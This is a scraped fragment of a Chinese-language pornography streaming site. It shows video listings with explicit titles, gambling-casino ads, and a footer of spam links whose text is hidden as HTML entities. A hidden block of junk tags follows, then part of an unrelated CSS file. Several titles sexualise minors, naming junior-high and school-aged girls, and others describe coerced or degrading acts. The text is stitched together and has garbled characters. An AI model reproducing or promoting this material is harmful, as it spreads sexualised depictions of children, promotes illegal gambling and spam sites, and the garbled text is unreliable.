id="mam6ieoma"   class="vod-list"><a href="/play/252533.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/52b14e8b6598b263429018f05725d437.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">新人第一天極品大奶美女自慰大秀-3</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252314.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251110-1/8977f7595f3b0ecff326dbce5034072f.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-11</span></div><p class="vod-name">?；ㄍ扑]學(xué)生妹被包養了各種玩弄啪啪</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252288.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251110-1/550842e54e361f4f72d2e0b15bfed754.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-11</span></div><p class="vod-name">?；ㄅc男友不雅視頻流出女友看起來(lái)一副天生吹奏家吹起來(lái)特別專(zhuān)業(yè)</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/251591.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251107-1/dabe873d3ea917b3e3a9ee1f4d25c19c.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-09</span></div><p class="vod-name">小馬丶尋花老相好足療女技師</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/251390.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251106-1/22c79663aa01602344a712595e8e0529.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-09</span></div><p class="vod-name">小青年帶苗條白嫩妹子到KTV包房肉棒干完還把酒瓶子往里捅</p></div></a></div></div></div></div><div   id="mam6ieoma"   class="list-container container"><div   id="mam6ieoma"   class="web-list"><div   id="mam6ieoma"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">站長(cháng)推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="mam6ieoma"   class="web-list-box"><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">小姨子勾引姐夫內射</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)威尼斯</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)新葡京</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252816.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/eb376aa7ac61cd3aee9758c8a5f37635.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">[馬賽克被毀] 當我帶一個(gè)可愛(ài)又色情的初級辦公室女士回到酒店時(shí)…她被一個(gè)過(guò)分的「無(wú) 櫻空桃 IPZZ-268</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252806.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/85560133342cc0664c22b63b34f87522.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">【中文字幕】住在姐姐家的姐姐的NEET女性朋友，穿著(zhù)她的房 美澄玲衣,尾崎えりか,流川莉央 MDBK-331</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241472.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/e86c2ef234e220cbbbdb8f7f1fd1b533.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">傲慢總裁不斷中出她的專(zhuān)屬性奴熟女！ 葉山百合 JUQ-372</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241462.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/3613480e0ffd75ca659bbb97456ee3d5.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">NATURAL剛毛私處真實(shí)性教育！作為獎勵的生中出破處 倉本堇 MIAA-933</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241267.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/84ab856d93168761d5b9d8a8a0dc3c0b.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">【中文字幕】全部臉部射精！ ！ big big climax 3 制作特輯 北岡 北岡果林 IPZZ-291</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241249.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/949aa2d269bba86b0026a4007bb4f9aa.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">【中文字幕】高潮覺(jué)醒 沒(méi)有性愛(ài)我就活不下去了…高潮高潮309次 陰戶(hù)抽搐1704 藍色諾亞 IPZZ-311</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241199.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/50e6a06a9d824649211daf32424f9ca7.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">「從現在起就要回去了…?！箯倪B絡(luò )來(lái)到老公回家… 只有短短時(shí)間的著(zhù)衣NTR 一乃葵 JUQ-722</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252790.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/f0df4edf750a180f0396f2279dddf603.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">我在跟我男友打電話(huà)的時(shí)候給他戴了綠帽子 二之宮繪里香 二ノ宮えりか 10musume_032225_01</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241292.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/218c54bfa1aece4b70d5181d27f7669a.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">?玩家體驗角度? 發(fā)射無(wú)限制 獨占「櫻空桃」 虛擬馬上吹簫馬上插入 無(wú)套中出連發(fā) 櫻空桃 IPZZ-134</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/241254.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/301657c88a7f9b2a16e94bf6c3e4b9d9.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">chu！chu！chu！ 與「桃醬」刺激般初次過(guò)夜約會(huì )超濃密做愛(ài) 早午晚做愛(ài)停不下??！ 桃乃木香奈 IPZZ-132</p></div></a></div></div></div></div><div   id="mam6ieoma"   class="footer flex-column text-center"><text class="footer-text">商務(wù)合作：@dcdy66688<div   id="mam6ieoma"   class="linka"><text class="text-link footer-text">警告: 此網(wǎng)站不可將此區域的內容派發(fā)，傳閱，出售，出租，交給或者 該人士出售，播放或放映，如果你是該影片的版權方所有者而要求刪除影片的，請聯(lián)系我們，我們會(huì )很快做出回復。</text></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.szmqbee.com/" title="&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#118;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#31934;&#21697;&#35266;&#30475;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#32593;">&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#118;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#31934;&#21697;&#35266;&#30475;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#32593;</a>

<div class="friend-links">

<a href="http://www.swwzjq.com">&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20320;&#25026;&#30340;&#31119;&#21033;&#44;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;</a>
<a href="http://www.skpxsig.com">&#26497;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#57;&#57;&#20122;&#27954;&#22269;&#20135;&#44;&#26085;&#38889;&#19968;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#20813;&#36153;&#57;&#57;</a>
<a href="http://m.lianzongzixun.com">&#22312;&#32447;&#19968;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#21306;&#22312;&#32447;&#44;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;</a>
<a href="http://www.ienming.com">&#22899;&#20154;&#49;&#56;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#97;&#32423;&#27611;&#29255;&#35270;&#39057;&#44;&#25104;&#20154;&#49;&#56;&#27611;&#29255;&#44;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#29305;&#32423;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://www.sincityworld.com">&#22269;&#20135;&#22823;&#29255;&#40644;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20108;&#21306;&#44;&#22825;&#22825;&#25805;&#22825;&#22825;&#22108;&#44;&#22269;&#20135;&#19987;&#21306;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;</a>
<a href="http://m.referendum-project.com">&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#25773;&#25918;&#44;&#26085;&#38889;&#27431;&#32654;&#29702;&#35770;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#20813;&#36153;&#30340;&#31934;&#21697;</a>
<a href="http://www.ink-sublimation.com">&#49;&#51;&#49;&#51;&#109;&#109;&#31105;&#29255;&#35270;&#39057;&#44;&#56;&#48;&#57;&#48;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#44;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#31934;&#21697;&#44;&#20061;&#20061;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22823;&#29255;</a>
<a href="http://www.yhshengye.com">&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#38889;&#27431;&#32654;&#33258;&#25293;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;</a>
<a href="http://www.scooptickets.com">&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#44;&#21320;&#22812;&#31179;&#38686;&#25104;&#20154;&#29702;&#35770;&#44;&#20813;&#36153;&#19968;&#32423;&#42;&#42;&#27611;&#29255;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;</a>
<a href="http://www.jianranglmccx.com">&#22269;&#20135;&#30495;&#23454;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25163;&#26426;&#22312;&#32447;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#32654;&#22899;&#32593;&#22336;&#44;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#21306;</a>
<a href="http://www.techvyom.com">&#34588;&#33216;&#20037;&#20037;&#57;&#57;&#38745;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#27431;&#32654;&#21046;&#26381;&#32508;&#21512;&#21478;&#31867;&#44;&#20122;&#27954;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;</a>
<a href="http://m.zhishehjhdwz.com">&#20122;&#27954;&#39029;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#44;&#20122;&#27954;&#20813;&#36153;&#30475;&#97;&#118;&#44;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://m.sinuotao.com">&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#29245;&#29245;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#33394;&#21320;&#22812;&#23159;&#23159;</a>

</div>
</div>

</footer>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dt13t" class="pl_css_ganrao" style="display: none;"><dl id="dt13t"></dl><mark id="dt13t"></mark><dfn id="dt13t"><form id="dt13t"></form></dfn><div id="dt13t"><tt id="dt13t"></tt></div><form id="dt13t"></form><dfn id="dt13t"><output id="dt13t"></output></dfn><nobr id="dt13t"></nobr><big id="dt13t"><div id="dt13t"></div></big><strong id="dt13t"></strong><label id="dt13t"><thead id="dt13t"></thead></label><font id="dt13t"></font><var id="dt13t"></var><nobr id="dt13t"><strike id="dt13t"></strike></nobr><address id="dt13t"></address><dfn id="dt13t"></dfn><dfn id="dt13t"><label id="dt13t"><ol id="dt13t"><rp id="dt13t"></rp></ol></label></dfn><video id="dt13t"><dl id="dt13t"><mark id="dt13t"><th id="dt13t"></th></mark></dl></video><video id="dt13t"><strong id="dt13t"></strong></video><ol id="dt13t"><ruby id="dt13t"></ruby></ol><nobr id="dt13t"></nobr><small id="dt13t"><i id="dt13t"></i></small><big id="dt13t"><b id="dt13t"><style id="dt13t"><menuitem id="dt13t"></menuitem></style></b></big><strong id="dt13t"></strong><form id="dt13t"></form><big id="dt13t"><tt id="dt13t"><label id="dt13t"><em id="dt13t"></em></label></tt></big><progress id="dt13t"></progress><menuitem id="dt13t"><tt id="dt13t"><label id="dt13t"><acronym id="dt13t"></acronym></label></tt></menuitem><video id="dt13t"><i id="dt13t"><div id="dt13t"><pre id="dt13t"></pre></div></i></video><ruby id="dt13t"><legend id="dt13t"><progress id="dt13t"><small id="dt13t"></small></progress></legend></ruby><th id="dt13t"><sup id="dt13t"><legend id="dt13t"><small id="dt13t"></small></legend></sup></th><big id="dt13t"></big><optgroup id="dt13t"><ol id="dt13t"></ol></optgroup><style id="dt13t"><big id="dt13t"><dfn id="dt13t"><legend id="dt13t"></legend></dfn></big></style><strong id="dt13t"><big id="dt13t"><rp id="dt13t"><ruby id="dt13t"></ruby></rp></big></strong><sup id="dt13t"><menuitem id="dt13t"><dfn id="dt13t"><listing id="dt13t"></listing></dfn></menuitem></sup><thead id="dt13t"><dfn id="dt13t"><em id="dt13t"><track id="dt13t"></track></em></dfn></thead><video id="dt13t"><i id="dt13t"></i></video><span id="dt13t"><rp id="dt13t"></rp></span><dfn id="dt13t"><u id="dt13t"></u></dfn><span id="dt13t"><u id="dt13t"></u></span><menuitem id="dt13t"><optgroup id="dt13t"><legend id="dt13t"><small id="dt13t"></small></legend></optgroup></menuitem><strong id="dt13t"><strong id="dt13t"><thead id="dt13t"><tt id="dt13t"></tt></thead></strong></strong><small id="dt13t"><thead id="dt13t"></thead></small><track id="dt13t"></track><i id="dt13t"><menuitem id="dt13t"><track id="dt13t"><sup id="dt13t"></sup></track></menuitem></i><listing id="dt13t"><form id="dt13t"></form></listing><p id="dt13t"><meter id="dt13t"><em id="dt13t"><video id="dt13t"></video></em></meter></p><strong id="dt13t"><legend id="dt13t"></legend></strong><ruby id="dt13t"><sup id="dt13t"></sup></ruby><u id="dt13t"><sub id="dt13t"></sub></u><video id="dt13t"><big id="dt13t"></big></video><style id="dt13t"><p id="dt13t"><div id="dt13t"><track id="dt13t"></track></div></p></style><tt id="dt13t"><ol id="dt13t"></ol></tt><label id="dt13t"></label><div id="dt13t"><em id="dt13t"><video id="dt13t"><strike id="dt13t"></strike></video></em></div><thead id="dt13t"></thead><video id="dt13t"><dl id="dt13t"></dl></video><strike id="dt13t"><tt id="dt13t"><label id="dt13t"><acronym id="dt13t"></acronym></label></tt></strike><track id="dt13t"><i id="dt13t"></i></track><pre id="dt13t"><legend id="dt13t"></legend></pre><menuitem id="dt13t"><sup id="dt13t"></sup></menuitem><b id="dt13t"><th id="dt13t"><style id="dt13t"><meter id="dt13t"></meter></style></th></b><ins id="dt13t"><strong id="dt13t"><progress id="dt13t"><menuitem id="dt13t"></menuitem></progress></strong></ins><menuitem id="dt13t"><output id="dt13t"><output id="dt13t"><form id="dt13t"></form></output></output></menuitem><meter id="dt13t"><legend id="dt13t"></legend></meter><legend id="dt13t"></legend><big id="dt13t"></big><i id="dt13t"><thead id="dt13t"><label id="dt13t"><div id="dt13t"></div></label></thead></i><nobr id="dt13t"><th id="dt13t"><ol id="dt13t"><listing id="dt13t"></listing></ol></th></nobr><span id="dt13t"><div id="dt13t"><tt id="dt13t"><label id="dt13t"></label></tt></div></span><form id="dt13t"></form><legend id="dt13t"><ins id="dt13t"><video id="dt13t"><i id="dt13t"></i></video></ins></legend><sup id="dt13t"></sup><big id="dt13t"><menuitem id="dt13t"></menuitem></big><legend id="dt13t"><em id="dt13t"></em></legend><style id="dt13t"></style><style id="dt13t"><big id="dt13t"><th id="dt13t"><pre id="dt13t"></pre></th></big></style><mark id="dt13t"></mark><nobr id="dt13t"><form id="dt13t"><sup id="dt13t"><legend id="dt13t"></legend></sup></form></nobr><pre id="dt13t"></pre><legend id="dt13t"></legend><b id="dt13t"><strong id="dt13t"><strike id="dt13t"><tt id="dt13t"></tt></strike></strong></b><b id="dt13t"><ol id="dt13t"></ol></b><label id="dt13t"></label><small id="dt13t"><strike id="dt13t"></strike></small><track id="dt13t"></track><address id="dt13t"></address><strike id="dt13t"><output id="dt13t"></output></strike><u id="dt13t"><sup id="dt13t"></sup></u><u id="dt13t"></u><label id="dt13t"></label><pre id="dt13t"></pre><menuitem id="dt13t"><label id="dt13t"></label></menuitem><style id="dt13t"><sub id="dt13t"><track id="dt13t"><i id="dt13t"></i></track></sub></style><dl id="dt13t"><tt id="dt13t"></tt></dl><legend id="dt13t"><optgroup id="dt13t"></optgroup></legend><small id="dt13t"><i id="dt13t"><div id="dt13t"><dfn id="dt13t"></dfn></div></i></small><p id="dt13t"><track id="dt13t"></track></p><sup id="dt13t"><sub id="dt13t"><sup id="dt13t"><meter id="dt13t"></meter></sup></sub></sup><ruby id="dt13t"></ruby><ins id="dt13t"><th id="dt13t"><var id="dt13t"><pre id="dt13t"></pre></var></th></ins><nobr id="dt13t"><strong id="dt13t"><big id="dt13t"><output id="dt13t"></output></big></strong></nobr><track id="dt13t"><optgroup id="dt13t"><i id="dt13t"><var id="dt13t"></var></i></optgroup></track><output id="dt13t"><pre id="dt13t"><dl id="dt13t"><sup id="dt13t"></sup></dl></pre></output><legend id="dt13t"></legend><sub id="dt13t"></sub><legend id="dt13t"></legend><span id="dt13t"></span><legend id="dt13t"></legend><pre id="dt13t"></pre><form id="dt13t"><u id="dt13t"></u></form><track id="dt13t"><meter id="dt13t"></meter></track><tt id="dt13t"></tt><small id="dt13t"></small><sup id="dt13t"><legend id="dt13t"><small id="dt13t"><strike id="dt13t"></strike></small></legend></sup><label id="dt13t"></label><em id="dt13t"><listing id="dt13t"><dl id="dt13t"><mark id="dt13t"></mark></dl></listing></em><strong id="dt13t"><acronym id="dt13t"><thead id="dt13t"><th id="dt13t"></th></thead></acronym></strong><listing id="dt13t"><span id="dt13t"><rp id="dt13t"><u id="dt13t"></u></rp></span></listing><small id="dt13t"></small><legend id="dt13t"></legend><form id="dt13t"><div id="dt13t"><menuitem id="dt13t"><optgroup id="dt13t"></optgroup></menuitem></div></form><div id="dt13t"><legend id="dt13t"></legend></div><u id="dt13t"></u><strong id="dt13t"><legend id="dt13t"></legend></strong><big id="dt13t"><form id="dt13t"></form></big><dfn id="dt13t"><label id="dt13t"><mark id="dt13t"><label id="dt13t"></label></mark></label></dfn><sup id="dt13t"><div id="dt13t"><ins id="dt13t"><small id="dt13t"></small></ins></div></sup><video id="dt13t"></video><ruby id="dt13t"><sup id="dt13t"></sup></ruby><listing id="dt13t"><i id="dt13t"><ins id="dt13t"><strong id="dt13t"></strong></ins></i></listing><u id="dt13t"><label id="dt13t"><acronym id="dt13t"><ins id="dt13t"></ins></acronym></label></u><thead id="dt13t"><dfn id="dt13t"></dfn></thead><ins id="dt13t"><strong id="dt13t"></strong></ins><b id="dt13t"><label id="dt13t"></label></b><output id="dt13t"></output><optgroup id="dt13t"><thead id="dt13t"><progress id="dt13t"><form id="dt13t"></form></progress></thead></optgroup><form id="dt13t"><label id="dt13t"><dfn id="dt13t"><legend id="dt13t"></legend></dfn></label></form><font id="dt13t"><thead id="dt13t"><ruby id="dt13t"><track id="dt13t"></track></ruby></thead></font><small id="dt13t"><label id="dt13t"></label></small><pre id="dt13t"></pre><thead id="dt13t"><big id="dt13t"></big></thead><u id="dt13t"></u><label id="dt13t"><legend id="dt13t"><track id="dt13t"><acronym id="dt13t"></acronym></track></legend></label><legend id="dt13t"><ins id="dt13t"></ins></legend><strong id="dt13t"></strong><label id="dt13t"><big id="dt13t"><u id="dt13t"><acronym id="dt13t"></acronym></u></big></label><thead id="dt13t"></thead><font id="dt13t"><optgroup id="dt13t"><big id="dt13t"><b id="dt13t"></b></big></optgroup></font><mark id="dt13t"><nobr id="dt13t"><p id="dt13t"><listing id="dt13t"></listing></p></nobr></mark></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.szmqbee.com/template/quan/static/css/index.css
body_size: 2961
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
.fixed-top {
	position: fixed;
	top: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-bottom {
	position: fixed;
	bottom: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-nav-box {
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
}

.box-slide {
	height: 80px;
	width: 100%;
}

.boxlist-img {
	height: 80px;
	width: 100%;
	display: block;

}

#delete-top-float {
	position: absolute;
	z-index: 9200;
	bottom: 0;
	right: 0px;
}

#delete-bottom-float {
	position: absolute;
	z-index: 9200;
	top: 0;
	right: 0px;
}

.zhanwei {
	height: 80px;
}

.header {
	background-color: #000;
	height: 50px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.header-left {
	width: 45%;
	justify-content: flex-start;
}

.header-right {
	width: 70%;
	justify-content: flex-end;
}

.logo {
	font-size: 25px;
	font-weight: 700;
	/*! width: 120px; */
	height: 40px;
	margin-right: 20px;
	background: linear-gradient(to right, red, #ff0, #ff7fac, #0f0);
	background-size: 200% 200%;
	animation: gradient-animation 10s ease infinite;
	background-clip: text;
	-webkit-background-clip: text;
	color: transparent;
	line-height: 40px;
}

@keyframes gradient-animation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.top-text-link {
	font-size: .8125rem;
	background-color: #ff7fac;
	color: #fff;
	padding: 8px 15px;
	border-radius: 6px;
	margin-right: 10px;
}

.text-bts-title {
	margin: 1px 0px 5px 0px;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	padding: 5px;
	background-color: #ff7fac;
}

.text-bts {
	width: 8.32%;
}

.text-bts-item {
	background-color: red;
	color: #fff;
	margin: 1px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 0;
}

.banners-link,
.banners-img-item {
	width: 100%;
}

.banners-img-item>div {
	width: 100%;
	height: 100%;
}

.notice {
	background-color: #ff7fac;
	margin-top: 2px;
	font-size: 16px;
	color: #fff;
	width: 100%;
	height: 35px;
	line-height: 35px;
	;
}


.web-nav {
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	font-size: 12px;
	padding: 5px 10px;
	line-height: 25px;
	background-color: #fff;
	border-bottom: 1px solid #ff7fac;
}

.web-nav-type {
	width: 75px;
	color: #fff;
	padding: 5px;
	font-weight: bold;
	background-color: #ff7fac;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border-radius: 6px;
}

/* .web-nav-type:after {
	content: "";
	position: absolute;
	z-index: 1;
	margin: 10px 18px 0;
	width: 1px;
	height: 16px;
	background: #1b80ec;
	
} */
.nav-tpye {
	color: #fff;
}

.web-nav-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-evenly;
	width: 100%;
}

.nav-child {
	color: #666 !important;
}

.web-nav-child {
	color: #666;
	text-align: center;
	padding: 5px ​10px;
	flex-grow: 1;
	width: 12.5%;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;

}

.search-div {
	background: #fff;
	width: 100%;
	padding: 5px;
}

.input-div {
	width: 100%;
	margin-left: 20px;
}

.search-input {
	width: 80%;
	height: 30px;
	padding: 5px;
	color: #000;
